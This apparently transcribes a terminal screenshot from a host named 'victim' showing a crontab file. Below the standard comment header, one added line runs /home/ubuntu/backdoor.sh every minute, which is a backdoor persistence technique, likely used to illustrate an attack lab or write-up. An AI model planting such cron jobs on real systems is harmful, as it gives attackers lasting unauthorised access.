 ubuntu@victim: ~
File Edit View Search Terminal Help
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * /bin/bash /home/ubuntu/backdoor.sh
ubuntu@victim:~$